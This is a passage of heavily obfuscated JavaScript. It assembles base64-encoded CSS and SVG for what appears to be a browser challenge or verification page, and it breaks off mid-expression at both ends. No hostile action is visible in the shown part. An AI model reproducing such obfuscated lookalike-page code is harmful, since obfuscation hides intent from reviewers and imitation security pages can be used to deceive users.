1)+_0x4e1016(0x5ea,0x9b4,0x7ca,0x7ee)+'dPUzQxYURJ'+'dU56Z3plbT'+_0x4e1016(0xce9,0x13d8,0xa11,0xbfd)+_0x37a68e(0x3b4,0x5b,0x9d1,0x107)+_0x37a68e(0xa01,0xb47,0x843,0x3fa)+_0x37a68e(0x65a,0x617,0x661,0x7e7)+_0x37a68e(0x490,0x1ca,-0x12e,0x439)+_0x37a68e(0xa5e,0x900,0x8c2,0x434)+_0x37a68e(0xc9a,0x933,0xbf9,0xb29)+_0x4e1016(0xc27,0x60d,0x6bf,0x10ed)+'F3SUM0MU9U'+_0x37a68e(0x48a,0xb61,0x57d,0x895)+_0x37a68e(0xc9,0x7ed,-0x4a4,0x37f)+'ak01Tnk0ek'+_0x37a68e(0x2dc,-0xa7,0x492,0x8bf)+'Tnk0ek9Ea3'+_0x37a68e(0xc6f,0xf5d,0xcdc,0xc20)+'dE1TNHdOVF'+_0x37a68e(0x2c2,-0x1dd,0x76e,-0x44)+_0x4e1016(0x7dc,0x69c,0x4d7,0x849)+_0x37a68e(0x46b,0x23f,-0x138,-0x1a2)+'ak01T0MwdU'+_0x4e1016(0x3f5,0x65e,-0x1c9,0x7ad)+_0x37a68e(0xc48,0x5fe,0x71f,0x952)+_0x4e1016(0xd19,0xcd3,0x116a,0x1150)+_0x37a68e(0x964,0x5b0,0xc11,0xd71)+_0x4e1016(0x9c3,0x6bc,0xa6a,0xebe)+_0x37a68e(0x25a,0x85b,-0xaf,0x154)+_0x4e1016(0x3a5,0x2fe,-0x71,0x91c)+_0x37a68e(0x522,0x4fb,0x52f,0x21d)+_0x4e1016(0xe97,0x106f,0x13fd,0x144f)+_0x37a68e(0xe7,0x455,0x424,-0x414)+'VmdDozNHB4'+'fSNjaGFsbG'+_0x37a68e(0x4ff,0x321,0x257,0x178)+_0x37a68e(0x587,0xd7,0x672,0xcf)+'wjY2hhbGxl'+_0x37a68e(0x5d5,0xc86,0x3fe,0x15d)+_0x37a68e(-0xeb,-0x216,-0x35a,0x19d)+_0x4e1016(0xa28,0xbb1,0x84d,0xb22)+_0x4e1016(0x377,0x6b5,0x4f5,-0x252)+_0x4e1016(0xdfa,0x144a,0x12dc,0x13c6)+_0x37a68e(0x747,0x86a,0x679,0xb35)+_0x37a68e(0x602,0xc00,0xc5f,0x3c7)+_0x4e1016(0x7c6,0x428,0xac9,0x3a7))+(_0x4e1016(0x733,0xaac,0xb23,0x1c3)+_0x4e1016(0x3a0,0x795,0x38e,0x993)+_0x4e1016(0x7fe,0x838,0x11b,0x921)+'NjZXNzLXRl'+_0x37a68e(0x79e,0x350,0xda0,0x94e)+_0x4e1016(0xd46,0x1120,0xac9,0xbf5)+_0x4e1016(0x561,-0x59,0xbe9,0x4d0)+'woZGF0YTpp'+'bWFnZS9zdm'+_0x4e1016(0xcb2,0x12ea,0x93c,0xeb2)+'c2U2NCxQSE'+'4yWnlCNGJX'+_0x37a68e(0xcec,0x13d2,0x113d,0xa61)+'hSMGNEb3ZM'+'M2QzZHk1M0'+_0x4e1016(0xf0a,0x14f9,0x12fb,0x13b6)+'TWpBd01DOX'+'pkbWNpSUhk'+_0x4e1016(0x95c,0x3f5,0xdeb,0x516)+_0x4e1016(0xda8,0x8f4,0xf35,0xd75)+_0x37a68e(0xbd5,0xfd3,0xd3a,0x110a)+_0x37a68e(0x220,0x6dc,0x201,0x29c)+_0x37a68e(0xbd8,0x663,0x1092,0xe7b)+_0x37a68e(0xb20,0xbc8,0xb8b,0x9d3)+_0x4e1016(0x851,0x4d6,0x2e6,0x504)+'ZlRDBpTUNB'+_0x4e1016(0xd0a,0x1308,0x784,0x1426)+'kySWo0OGNH'+_0x4e1016(0x55f,0x93a,0xb90,0x9f)+_0x4e1016(0x8e1,0x281,0xb28,0x7e5)+'ekV6TVRNeE'+_0x4e1016(0xc15,0x11a4,0x943,0x766)+'TVRNZ01HRX'+'hNeUF4TXlB'+_0x37a68e(0x8d7,0xdf4,0xdfd,0x763)+_0x37a68e(-0xdb,0x5cc,-0x46e,-0x4df)+_0x37a68e(0xc95,0x5d7,0xd05,0x12e0)+_0x4e1016(0xb85,0x11eb,0x9e1,0x500)+_0x4e1016(0x8f3,0x833,0x1012,0xb9a)+_0x4e1016(0xcfb,0xdae,0x10e0,0x887)+_0x4e1016(0xac5,0x44e,0x1100,0x5ee)+_0x4e1016(0x6fd,0x61f,0x9ca,0xa89)+'d0xUSXlJRE'+_0x4e1016(0xf8b,0x9c5,0x13bb,0x136d)+_0x37a68e(0x83b,0x9df,0x55c,0xcc1)+_0x4e1016(0xcb4,0x662,0x13a5,0x105d)+_0x37a68e(-0x7d,-0xe2,0x367,-0x3ce)+'FDQm1hV3hz'+_0x37a68e(0x66a,-0x3,0x27a,0x1df)+_0x4e1016(0xbd4,0x11af,0xdec,0xa37)+_0x37a68e(0x6a9,0xc30,0x49,0x34b)+_0x4e1016(0x41a,-0x4c,0x12e,-0x310)+_0x37a68e(0xc20,0xf87,0xbda,0x11ec)+_0x37a68e(0x9ed,0x57c,0x10b8,0xf23)+_0x4e1016(0x81d,0x532,0x849,0x283)+'xURXVORFEx'+_0x37a68e(0x4bf,0x96a,0x639,0x4c)+_0x37a68e(0xb59,0xf21,0xac2,0x442)+_0x4e1016(0xca9,0x1009,0xfc3,0x12b3)+_0x37a68e(0xb1,0x370,0x52b,0xc2)+_0x4e1016(0xae7,0x676,0x106b,0x58f)+_0x4e1016(0xdb7,0x112e,0x99f,0x14b7)+_0x37a68e(0x2d5,-0x1bd,-0x1b2,0x940)+'x6NDhMM04y'+_0x4e1016(0x453,-0x230,0x259,-0x156)+_0x4e1016(0xf34,0x10d3,0xf6c,0x858)+_0x4e1016(0xfc9,0xdc0,0xae8,0x911)+_0x37a68e(0xb0d,0x454,0x1221,0xe87)+_0x4e1016(0xf7b,0xdea,0xa90,0xd72)+_0x37a68e(0xc56,0x887,0x628,0xbe0)+_0x37a68e(0x436,0xa20,0x2ff,-0x107)+'VyfS5jdHAt'+'YnV0dG9ue2'+'JhY2tncm91'+_0x4e1016(0x1063,0x177d,0x1609,0x11db)+_0x37a68e(0x159,0x39c,0x1ee,0x154)+'Mztib3JkZX'+_0x37a68e(0xa08,0x10f3,0xf02,0x9b8)+_0x37a68e(0xa48,0xa0e,0xdf7,0xe57)+_0x4e1016(0x4ec,0x8fa,0x2e8,0x6fc)+_0x4e1016(0xa43,0x502,0x104c,0xeb0)+_0x37a68e(-0x11a,-0x72a,-0x4ec,-0x9a)+_0x37a68e(0xbed,0x956,0x92c,0x12ad)+'tjb2xvcjoj'+_0x4e1016(0xd49,0xbe1,0xb36,0xcb5)+_0x37a68e(0x91e,0x79c,0xff3,0x441)+_0x4e1016(0xbeb,0x8a5,0x7b8,0x995)+_0x37a68e(0xbc,-0x2db,0x6e8,0x112)+_0x4e1016(0xea8,0x983,0x8bf,0xd6a)+_0x37a68e(0x437,0x1e9,-0x278,-0x1e6)+_0x4e1016(0x110e,0xb81,0x16a2,0xd8b)+_0x4e1016(0x7ca,0x926,0xec4,0xe59)+_0x37a68e(0x837,0xa01,0x1da,0x5f6)+'VtIDA7cGFk'+'ZGluZzouMz'+_0x4e1016(0xd2e,0x1237,0x82f,0xf95)+'ZW07dHJhbn'+_0x4e1016(0xf46,0x821,0x14cb,0xf29)+'dXJhdGlvbj'+_0x37a68e(0x624,0x538,0x117,0x7a6))+(_0x4e1016(0xf54,0xb33,0xa7f,0x1411)+'1wcm9wZXJ0'+_0x37a68e(0x6a8,0x77d,0xae7,0x177)+_0x4e1016(0xf48,0x91c,0x11e7,0xb84)+_0x37a68e(0x501,0x4ec,0x118,0xae0)+'Rlci1jb2xv'+_0x4e1016(0x6ad,0x364,0x58f,0x386)+_0x37a68e(0x287,0x8a8,0x4dd,0x713)+'aW9uLXRpbW'+_0x37a68e(0x2df,0x347,0x7cc,-0x2ce)+'dGlvbjplYX'+'NlfS5jdHAt'+_0x4e1016(0xd3e,0x6ea,0x7f1,0xa5c)+_0x4e1016(0x7c7,0xad3,0xa2a,0x3f8)+_0x37a68e(0x81d,0x1e0,0xb01,0xee4)+_0x4e1016(0x103f,0xe69,0xf99,0xb4d)+_0x37a68e(-0x60,0x221,-0xad,-0x393)+_0x37a68e(0x841,0x277,0x528,0x519)+'Y29sb3I6Iz'+_0x37a68e(0xd10,0xb63,0x8e2,0xf98)+_0x4e1016(0xb62,0x8ba,0x1173,0x574)+_0x4e1016(0xf5a,0xc96,0xec3,0xe6a)+_0x4e1016(0x10f4,0xd17,0xea3,0x17ad)+_0x37a68e(0x2d9,0x2b5,0x54d,-0x357)+_0x37a68e(0x62e,0x714,0xb2e,0x555)+_0x4e1016(0x1190,0x1663,0x108f,0x1100)+_0x37a68e(0x6e9,0x99a,0xd7f,0x4eb)+_0x37a68e(0xb30,0xda3,0x737,0xf12)+_0x37a68e(0x25,0x51e,-0x22e,-0x5eb)+_0x4e1016(0xbcc,0x10a1,0x89c,0xdac)+_0x37a68e(-0x126,0x3b7,-0x3f7,-0x2b)+_0x4e1016(0xaf2,0xa2f,0xec6,0xa7f)+_0x37a68e(-0x17,0x3b0,0x339,0x29b)+_0x37a68e(0x440,0x38,0x57d,-0x14d)+_0x37a68e(0x37e,0x4f2,0x7b9,0x504)+'Q6MS41cmVt'+_0x4e1016(0x114a,0xd20,0x106f,0x158b)+_0x4e1016(0xccd,0xa97,0x617,0xdd4)+_0x4e1016(0x10d1,0x1401,0xb55,0x13b5)+_0x37a68e(0xde,0x244,0x2d,-0x337)+'MCV9LmZvb3'+_0x4e1016(0x437,-0x121,0x809,-0xdd)+_0x37a68e(0x152,-0x1f,-0x4e6,0x731)+'ItdG9wOjFw'+_0x37a68e(0xbe3,0xf08,0xddd,0xe4d)+_0x37a68e(0xa3a,0x1157,0xe7a,0xfd5)+_0x37a68e(0xcd5,0x6e0,0xd55,0x107d)+_0x37a68e(0x3fb,0x8f4,-0x189,0x545)+_0x4e1016(0x10c2,0xc12,0xbf4,0x1300)+_0x4e1016(0x724,0x37a,0x146,0xb52)+'b3A6MXJlbX'+_0x37a68e(-0x5,-0x68b,0x1a3,-0x389)+_0x4e1016(0x864,0x9b6,0x28d,0x899)+_0x37a68e(0xa73,0xc05,0x7e2,0xfb3)+_0x37a68e(0x3c4,-0xff,0x238,0x26b)+_0x37a68e(0xc8d,0xcd2,0x7eb,0xdfd)+_0x4e1016(0xd60,0xc44,0xfa5,0xda7)+_0x37a68e(0x9,-0x5c4,0x291,0x1c5)+_0x37a68e(0xb9,0x4f0,-0x353,0xf6)+_0x4e1016(0xf77,0x125d,0x10b5,0xe82)+'bW57ZmxvYX'+_0x4e1016(0x813,0x12e,0xe56,0xaa1)+_0x37a68e(0x94a,0xbb7,0xe2b,0xa06)+_0x4e1016(0xa83,0xff3,0xb05,0x10de)+_0x4e1016(0x10ef,0x1450,0xa98,0x126f)+_0x4e1016(0x515,0xc1e,0x9e4,0x166)+_0x4e1016(0xc1c,0x6eb,0x8c9,0x11d8)+_0x4e1016(0x512,0x145,0x7c5,0x23c)+_0x4e1016(0x6b7,0xcf2,0x12f,0x633)+_0x37a68e(0x23c,0x5c,0x14e,-0x182)+_0x4e1016(0xdf0,0x6c7,0x1081,0xe89)+'VtfS5mb290'+_0x4e1016(0x114f,0x1091,0xba9,0x166f)+_0x37a68e(0x4d5,-0xf7,0xa89,0xb3f)+_0x37a68e(0x4a0,0xb8d,-0x119,0xa77)+_0x4e1016(0x1133,0xb1c,0xa84,0xd7e)+_0x37a68e(0x5f6,0x7da,0xb97,0xa87)+_0x37a68e(0x5eb,0xaa3,0x4b4,0x44c)+_0x37a68e(0x5fb,0x1d9,0xc7e,0xacd)+_0x37a68e(0x31f,-0x9a,0x4ae,-0x2bc)+_0x37a68e(0xcbf,0x13c7,0x10fd,0xb6b)+_0x4e1016(0xbf6,0xb3c,0x74c,0x563)+_0x37a68e(0xcdb,0xcf9,0x1285,0xa05)+_0x37a68e(0x613,0xaa5,0x7d4,-0xdd)+'cmUtbXNnLC'+_0x4e1016(0x6c0,0x45c,0xdaf,0x4f7)+'bWUtdGl0bG'+'V7b3ZlcmZs'+_0x37a68e(0xa9c,0xe83,0xe20,0x432)+_0x37a68e(0xb35,0x5a7,0x123a,0x875)+_0x4e1016(0xd9b,0x7cf,0x135d,0xb14)+_0x37a68e(0xacf,0x443,0x79a,0xa08)+_0x4e1016(0xd41,0x11bc,0x131c,0xbcf)+'BweCl7LmRp'+_0x37a68e(0x728,0x179,0xbaf,0x3d8)+_0x4e1016(0x701,0x4f4,0x6d0,0x8ec)+'cntkaXNwbG'+_0x37a68e(0xa0c,0x36a,0x631,0x1036)+'ZmxleC13cm'+_0x37a68e(0xc40,0x1217,0x8df,0xa1c))+('anVzdGlmeS'+_0x4e1016(0x8f9,0x61c,0xb26,0x2c5)+_0x37a68e(0xce5,0x8a1,0xe11,0x121a)+'0uY2xlYXJm'+'aXg6YWZ0ZX'+_0x37a68e(0xa73,0xb85,0x10c9,0x1140)+'bm9uZTtjb2'+'50ZW50Om5v'+'bmU7ZGlzcG'+_0x37a68e(0x2ac,0x6c,0x787,-0x1d1)+_0x37a68e(0x7f1,0xd3e,0xaf2,0xcb7)+_0x37a68e(0xbd1,0xcf1,0xf28,0x5ab)+_0x4e1016(0x808,0xf28,0xa74,0x97b)+_0x4e1016(0x45d,0x55f,0x239,0x5ca)+'cGFkZGluZy'+'1ib3R0b206'+'MnJlbX0uY2'+_0x37a68e(0x58a,0xa36,0x1e8,-0x1f)+'LmNvbHVtbn'+_0x4e1016(0xd47,0x6dd,0xe44,0x6e3)+'b25lO3BhZG'+_0x37a68e(0xb7f,0xc4d,0xc1e,0xd33)+_0x37a68e(0x7df,0x46a,0x485,0x57c)+_0x37a68e(0xb95,0x128e,0x1223,0x92b)+_0x4e1016(0xabc,0x47f,0x8aa,0x9a0)+'VlcC1hbGx9'+_0x4e1016(0x613,0x96b,0x437,0xd0a)+'FtZS10aXRs'+_0x4e1016(0xf40,0xb49,0xe93,0x12ba)+'4tYm90dG9t'+_0x4e1016(0xa32,0x4fb,0x108c,0xb60)+'5sb2FkaW5n'+_0x37a68e(0x2c,0x267,-0x47a,0x638)+_0x4e1016(0xa5c,0xf43,0xec3,0x427)+_0x37a68e(0x8ef,0x3ae,0x8d9,0x875)+_0x4e1016(0x9f8,0xf20,0xa77,0xf67)+_0x4e1016(0xebc,0xc29,0xc6e,0xfd9)+'NwbGF5Omlu'+_0x37a68e(0xc8f,0xdde,0xf4b,0x7d5)+'9jaztwb3Np'+_0x37a68e(0xb8e,0x1063,0x716,0x12a1)+'xhdGl2ZX0u'+_0x4e1016(0x1127,0x148c,0xcb3,0x1788)+_0x37a68e(0xc14,0xd12,0xfcd,0xe4f)+_0x37a68e(-0x95,0x4e0,-0x6e6,0xd3)+'toZWlnaHQ6'+_0x4e1016(0xca6,0x13a7,0xe6a,0x1160)+_0x4e1016(0x74d,0x3f6,0x6c7,0xad7)+_0x4e1016(0xca6,0x991,0xea8,0xaf2)+_0x4e1016(0x66e,0xd6,0x3f1,-0x8b)+_0x4e1016(0x3e0,-0x2dd,0x43f,0x47a)+_0x4e1016(0xaad,0xed5,0x9d1,0xfd9)+_0x4e1016(0x388,0x25,0x37c,0x78b)+_0x4e1016(0xab0,0xe3f,0xf0c,0xe4b)+_0x4e1016(0x1012,0xc38,0xf21,0x107c)+'1iZXppZXIo'+_0x4e1016(0xd9d,0x1429,0x965,0x681)+_0x4e1016(0x9ee,0xaeb,0x950,0x7c1)+'bml0ZTtib3'+_0x37a68e(0x56e,0x770,-0x8d,0x401)+_0x37a68e(0xd3,0x3fc,-0x115,0x161)+_0x37a68e(0x21,-0x615,0x293,-0x33)+'YXJlbnQ7Ym'+'9yZGVyLXJh'+_0x4e1016(0xf22,0x11a3,0x987,0x1476)+'U7Ym9yZGVy'+_0x37a68e(0xc0a,0xf14,0xee9,0xf00)+_0x4e1016(0x557,0x418,-0x1d,0x615)+'MTMxO2JveC'+_0x4e1016(0x1094,0x1387,0x104f,0xfaa)+'Ym9yZGVyLW'+'JveDtkaXNw'+'bGF5OmJsb2'+_0x37a68e(0x6cf,0xcb7,0xb90,0x68f)+_0x4e1016(0xf70,0xe93,0x109f,0xaf1)+_0x4e1016(0x5f6,0x7c7,0x305,0x16f)+_0x4e1016(0xb4d,0x7b4,0x56e,0x9f4)+_0x4e1016(0x5a8,0xa91,0xc2d,0x45d)+_0x37a68e(0xb77,0x922,0xd1a,0x5c3)+_0x4e1016(0x3ae,0x15a,-0x1fc,0x42f)+'aW9uLWRlbG'+_0x4e1016(0x10c4,0x1211,0xf39,0x16fc)+_0x37a68e(0x5d7,0xa5a,0x232,0x3fa)+'luZyBkaXY6'+_0x4e1016(0x44e,0xab7,-0xd6,0x139)+_0x37a68e(0x2f8,0x4f7,0x974,-0x1f5)+_0x37a68e(0x480,-0x1f7,0x1d1,0x43)+_0x37a68e(0x8fb,0x291,0xf7c,0x9aa)+_0x37a68e(0xcef,0x5f0,0xbd9,0x7cd)+_0x37a68e(0xc07,0x4dc,0xa90,0x61f)+_0x4e1016(0x363,0x11e,0xc6,0x27c)+_0x37a68e(0xcd3,0x10f1,0x924,0xcf9)+_0x37a68e(0x16d,0x26,0x7f8,0x272)+'lvbi1kZWxh'+_0x37a68e(0x5ba,0x9c6,0xb62,-0x61)+'1Aa2V5ZnJh'+_0x4e1016(0x4e9,0xdf,0x2a9,0x566)+_0x4e1016(0x7d2,0xaa,0xce3,0xcb3)+_0x37a68e(0xab4,0x927,0x1010,0x8f4)+_0x4e1016(0x1155,0x1261,0xfa3,0xd9c))+('dGUoMCl9dG'+'97dHJhbnNm'+'b3JtOnJvdG'+_0x4e1016(0xf14,0xadb,0x7ed,0x13c3)+_0x4e1016(0x61a,-0xb2,0xac0,0x7d5)+_0x37a68e(0x4e0,0x838,0x31f,0xd7)+'bmctZmF2aW'+_0x37a68e(0x7cb,0x86f,0x79c,0x25e)+_0x37a68e(0x1b9,0x849,-0x56,-0x18)+_0x4e1016(0xb03,0xe6d,0x1096,0x10f5)+_0x37a68e(0x9a,0x64d,0x110,-0x33c)+_0x4e1016(0xc07,0x1089,0xb65,0xac8)+_0x4e1016(0xfa6,0x975,0x130a,0xf14)+_0x4e1016(0x5e3,0xd3,0x41a,0x6c7)+_0x4e1016(0x5a1,0x265,0x5e4,-0x156)+_0x4e1016(0xa9a,0x1033,0xec3,0xc19)+_0x4e1016(0xc92,0x7e1,0xd2b,0x1355)+'QtcG9zaXRp'+'b246MTAwJT'+_0x37a68e(0x914,0x82c,0x4c8,0x3c9)+_0x4e1016(0x3b1,0x894,-0x2b1,0x578)+_0x4e1016(0xd89,0xc7b,0x875,0x1437)+_0x4e1016(0x87a,0x6fe,0xb58,0xf33)+'QycHh9LnJ0'+_0x4e1016(0x104f,0x1604,0x1674,0xb99)+_0x37a68e(0x970,0xc37,0x257,0x98d)+_0x4e1016(0x1175,0x140b,0x121a,0x111a)+_0x4e1016(0xcef,0xd6f,0x83a,0xc85)+'b3VuZC1wb3'+_0x4e1016(0x723,0xc2a,0x9cf,0x48c)+'MDAlO3BhZG'+_0x4e1016(0xe8f,0x97c,0xeff,0xe64)+_0x37a68e(-0x101,-0x6fe,-0x803,0xb3)+'Rpbmctcmln'+_0x4e1016(0x9b7,0x6d6,0xe75,0x30c)+'0uY2hhbGxl'+_0x4e1016(0x610,0x8af,0x6f7,0x806)+_0x37a68e(0x607,0x499,0x33,0x636)+_0x4e1016(0x811,0x6e9,0x5ad,0x3b2)+'Bpbm5lcnto'+'ZWlnaHQ6Nz'+_0x4e1016(0xe5e,0x13f9,0xd99,0x149d)+_0x4e1016(0x587,-0x7,0xc58,0x500)+_0x4e1016(0xb8c,0x59b,0x96a,0x712)+_0x37a68e(0x1a4,-0x2e,-0x33b,0x605)+'NjaGVtZTpk'+_0x4e1016(0x4b9,0x34a,-0x4d,0x707)+_0x37a68e(0xb4c,0xe6a,0xfdf,0xdb9)+_0x37a68e(0x4f8,0x8e6,0x306,-0x123)+_0x4e1016(0x9a5,0x816,0xb23,0xef5)+_0x37a68e(0xa1c,0xbc8,0x6a1,0xbd1)+_0x37a68e(0x9a6,0xcdd,0xd54,0x35c)+_0x37a68e(0x26b,0xd3,0x6c6,-0xd9)+_0x37a68e(-0xe4,0x522,0x2c2,-0x62c)+_0x4e1016(0xb77,0x954,0x579,0x5e4)+'kgYTpob3Zl'+_0x37a68e(0x746,0x540,0x5ea,0x1f6)+_0x37a68e(0x1f4,0x3ea,0x511,0x6ac)+_0x37a68e(0x644,0x61,0x850,-0xc2)+_0x37a68e(0x4b9,0x9a0,-0x184,0x7ce)+'bjp1bmRlcm'+_0x4e1016(0x9d5,0x358,0x400,0x6bf)+_0x4e1016(0x400,0x3e3,0x662,0x4dd)+'JpbmcgZGl2'+_0x4e1016(0x617,0x620,0xc2f,-0xad)+_0x4e1016(0x67b,0xd21,0xf7,0x64c)+_0x4e1016(0xd3f,0xabe,0x67b,0x7c2)+_0x4e1016(0xa25,0xde9,0x10b7,0xc74)+_0x4e1016(0x105c,0x15d2,0xc3f,0x144b)+_0x4e1016(0x5c8,0x281,0x1ee,0x57a)+_0x4e1016(0xc68,0x1221,0x1103,0xa19)+_0x4e1016(0xc10,0x896,0xe1b,0xddc)+'bG9yOiNiMj'+_0x37a68e(0x28f,0x747,0x7c7,0x2ad)+_0x37a68e(0xcfd,0x104b,0x807,0xaf7)+_0x4e1016(0xaf6,0xd30,0xa32,0x1089)+_0x4e1016(0xe4a,0xafb,0xd3e,0x8e4)+_0x37a68e(0x243,0x6b5,0x902,0x3a6)+_0x4e1016(0xb36,0x1206,0x89d,0x5c1)+'Y7Y29sb3I6'+_0x37a68e(0x7b0,0x34b,0x462,0x1d8)+_0x37a68e(0x887,0xd01,0xdaf,0xccf)+_0x37a68e(0x318,-0x2cc,0x5b6,0x555)+_0x4e1016(0xf39,0x1191,0xf47,0x1248)+_0x4e1016(0xafa,0x659,0xa8a,0x10da)+_0x37a68e(0x5b6,0x462,0x6b4,0x5dd)+_0x4e1016(0x404,0xb02,-0x27b,-0x173)+_0x4e1016(0x9f5,0x1102,0x343,0xcc3)+_0x37a68e(0x6b,-0x5a2,0x5d1,0x10)+_0x37a68e(0x775,0x706,0x8c0,0xe34)+_0x37a68e(0xc39,0x123b,0xffa,0xbc6)+_0x37a68e(0x12e,0x7b4,0xcf,0x856)+_0x37a68e(0xaf5,0xadf,0x10f8,0x6f7)+_0x4e1016(0xb53,0x6df,0xa6c,0xc74)+'RG92TDNkM2'+_0x37a68e(0x9e4,0x108f,0xfaf,0x10e5)+_0x4e1016(0x5b2,0x885,0x962,0x8f5)+_0x4e1016(0x419,0x765,0x431,-0x131)+'aUlIZHBaSF'+_0x37a68e(0x711,0xca4,0x5c4,0x51e))+(_0x4e1016(0x6fa,0x512,0xdaf,0x70c)+_0x37a68e(0x8a6,0xb3d,0x72b,0xafa)+_0x37a68e(-0xbe,0x147,-0x489,-0x540)+_0x4e1016(0x8a5,0x467,0xde3,0xb3f)+_0x37a68e(0xb29,0xc68,0xa24,0xa6b)+_0x37a68e(0xcc4,0xa92,0x1003,0xf72)+_0x37a68e(0x97a,0x596,0xb91,0x650)+_0x37a68e(0x639,0x183,0xb5f,0x20)+'NDhjR0YwYU'+_0x4e1016(0x59e,0x90b,0x385,0x910)+_0x37a68e(0x3e9,0x5d7,0x825,0x50e)+_0x4e1016(0xaa0,0xa32,0x1173,0x10ad)+_0x4e1016(0xceb,0x84f,0xced,0x9e1)+'dNR0V4TXlB'+_0x4e1016(0x75a,0x5fd,0x77a,0x42b)+_0x37a68e(0x7c5,0x339,0x30f,0xab2)+'STJJREV6SU'+_0x4e1016(0xe01,0xd5b,0xb05,0x79e)+_0x37a68e(0x99d,0xaee,0x973,0x591)+_0x37a68e(0xc61,0x123b,0xf0d,0x10d6)+_0x4e1016(0xe8e,0x145a,0xd66,0x913)+_0x37a68e(0xcb3,0x992,0x96b,0x746)+_0x4e1016(0xc04,0x1069,0x12df,0x556)+'l5SURFeElE'+_0x37a68e(0x689,0xacc,0x207,0x708)+_0x37a68e(0x3e4,0xa82,-0x262,0x387)+'aklpTHo0OG'+_0x4e1016(0xaca,0x7b4,0x8a8,0xd24)+_0x37a68e(0x525,0x149,0x29e,0x9af)+_0x4e1016(0x396,0x35d,0x6e4,0x3d)+_0x37a68e(0x657,0x1a6,0xbc2,0x2ff)+'p0TVRBdU9U'+_0x4e1016(0xac1,0x103b,0x830,0xa36)+_0x37a68e(0xc15,0xd30,0x1275,0xebe)+'amsxTFRRdU'+_0x37a68e(0x673,0x606,0xada,0x560)+_0x4e1016(0x45a,-0x166,0x9ea,0xfa)+_0x4e1016(0x110c,0xaa0,0x157d,0x13fa)+'dU16Y2dOUz'+_0x37a68e(0xc1b,0x1306,0x94d,0x774)+'UTVOUzA1TG'+_0x4e1016(0xc43,0xf49,0xec5,0x701)+_0x37a68e(0x398,-0x7c,-0x19e,0x521)+'5Yb2lMejQ4'+_0x37a68e(0x3dd,0x948,0x4b6,-0x31)+_0x4e1016(0x63c,0xcea,0xc30,0x8f0)+_0x4e1016(0x9ab,0x59d,0xa7b,0x8c0)+_0x4e1016(0xeca,0xe64,0x1313,0x97d)+'ci10ZXh0e2'+'JhY2tncm91'+_0x4e1016(0x404,0x4ab,0x75a,0x190)+'U6dXJsKGRh'+'dGE6aW1hZ2'+'Uvc3ZnK3ht'+'bDtiYXNlNj'+_0x37a68e(0x12e,0x6a0,-0x16d,0x59b)+_0x37a68e(0xaf5,0xeb5,0x4b9,0x4ca)+'owaWFIUjBj'+_0x37a68e(0x397,0x216,0x1e9,0x9a6)+_0x37a68e(0x9e4,0xb34,0xcc2,0x838)+'Y21jdk1qQX'+'dNQzl6ZG1j'+'aUlIZHBaSF'+_0x37a68e(0x711,0x357,0xcf6,0x0)+_0x37a68e(0x285,0x2bc,0x162,0x46e)+_0x37a68e(0x8a6,0x690,0x73f,0x2af)+_0x4e1016(0x3b7,0x151,0x35f,-0x12e)+'JEMGlibTl1'+_0x4e1016(0x7d6,0x5c3,0xcb1,0x2a9)+_0x37a68e(0x9fd,0xe2a,0x8f3,0xe20)+_0x4e1016(0x45f,0x114,0x140,0x566)+_0x37a68e(0x71e,0x430,0x55,0x40c)+_0x4e1016(0xd18,0xfef,0x13de,0xb64)+_0x4e1016(0x5d6,0x54f,0x48c,0x237)+_0x37a68e(0x2f0,0x91f,0x6eb,-0x17d)+'1DQXhJREFn'+_0x37a68e(0xc32,0xdee,0xf3f,0xf21)+_0x37a68e(0x47,0x152,0x4c2,-0x547)+_0x4e1016(0x51e,-0x67,0x32b,0x525)+_0x4e1016(0x55b,0x241,0xa27,-0x115)+'QWdNQ0F4Tm'+_0x4e1016(0xecb,0x9fb,0xd7c,0xbb9)+_0x37a68e(-0xad,0x176,0x2d5,0x663)+'1URWdNQ0F4'+_0x37a68e(0x59d,0xaa5,0x35c,0x550)+_0x37a68e(0x551,0xaf7,-0x136,0x11c)+'dU1ERWdNVE'+_0x37a68e(0x556,0xbf4,0x93,0xa4)+'QXdJREV0TV'+_0x37a68e(0xbcd,0xf37,0xff5,0x8c0)+'ejQ4Y0dGMG'+_0x4e1016(0xcc2,0x8ea,0xb8c,0xb74)+'UFNJalFqSX'+_0x37a68e(0x2ba,0x161,0x8e2,0x68b)+_0x4e1016(0xefe,0xe1f,0x15c6,0xf22)+_0x4e1016(0xbff,0x1026,0x6cf,0x112a)+_0x37a68e(0x16b,0x6fd,0x3fe,0x383)+'VneE5DNDRO'+_0x37a68e(0x8d,-0xdd,-0x589,-0x5dc)+'5qTWdPUzQx')+(_0x37a68e(0x3df,0x4cc,0x144,-0x347)+'plbTB0TVM0'+_0x4e1016(0xd24,0xd17,0xb5c,0xc5a)+'QwTWpkeExq'+_0x4e1016(0x79a,0x85e,0x59d,0x984)+_0x4e1016(0xe1d,0x1402,0x11b0,0x1328)+'emc0TGpRd0'+_0x37a68e(0x5f0,0x73b,0x501,0x6c)+_0x4e1016(0x60a,0x4fe,0xa31,0x2a5)+_0x37a68e(0xbdd,0x11ed,0xf49,0x6a1)+_0x4e1016(0x10b4,0xe00,0x1058,0x1611)+_0x4e1016(0xcd1,0x10bc,0x1375,0xe1a)+_0x4e1016(0xe58,0x859,0xa0b,0x12bb)+_0x4e1016(0xb45,0x78a,0xa9c,0x6ee)+_0x37a68e(-0x56,-0x66c,-0x584,-0x2ca)+_0x4e1016(0xf6f,0x1171,0xb1e,0x148c)+_0x37a68e(0xbb7,0x54e,0x9f6,0xe0b)+_0x4e1016(0x480,-0x1ac,0x1c5,0x2de)+'NE9TMHVNem'+_0x4e1016(0x54c,0xc63,0x19,0x150)+_0x4e1016(0x36f,0x210,0x441,-0x14d)+_0x37a68e(0x662,0x1c4,0x984,0x882)+_0x37a68e(0x2c3,0x2c3,0x126,0x59a)+_0x4e1016(0x95b,0xcfa,0x331,0x3fe)+'TGprNE5TND'+_0x4e1016(0xdb1,0x8dc,0xbbe,0x77f)+_0x37a68e(0x7f,0x505,0x84,-0x83)+'ExTmkwdU16'+_0x37a68e(0x7b4,0xb4e,0x56a,0xd99)+_0x37a68e(0x8a2,0xf09,0xcef,0xa3e)+'fX08L3N0eW'+_0x4e1016(0xfae,0xb90,0x10ae,0x9d3)+'ZT5Aa2V5Zn'+_0x37a68e(0x221,0x411,-0x2cc,-0x32b)+_0x37a68e(0x5f5,0xb24,-0x2b,0xc7f)+_0x37a68e(0x8a9,0x1c2,0x484,0x201)+'OnJvdGF0ZS'+'gxdHVybil9'+_0x37a68e(-0x36,-0x488,0x348,-0x3e9)+'FtZXMgc3Ry'+_0x37a68e(0x2a9,0x7f9,0x9